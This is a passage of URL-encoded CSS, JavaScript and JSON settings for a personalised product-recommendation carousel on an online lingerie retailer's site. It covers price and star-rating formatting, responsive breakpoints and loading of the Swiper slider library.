0line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/